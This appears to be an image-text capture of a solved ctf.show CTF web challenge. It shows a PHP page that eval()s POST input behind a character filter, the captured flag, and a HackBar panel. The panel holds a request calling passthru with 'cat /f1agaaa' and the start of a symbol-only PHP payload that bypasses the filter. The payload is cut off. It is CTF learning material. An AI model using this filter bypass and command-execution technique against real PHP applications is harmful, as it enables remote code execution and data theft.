 <?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
ctfshow{46c7a952-7577-4501-8b92-c364dbbdeb3a}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://a0d2513b-fe8a-4c68-9463-b3c074a423b6.challenge.ctf.show/?_=passthru&__=cat /f1agaaa
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=$_=''.[];$___=
($_[$__]);$____=$___;$___++;$___++;$___++;$___++;$___++;$___++;$_____=$___;$___=$____;$___++;$___++;$___++;$___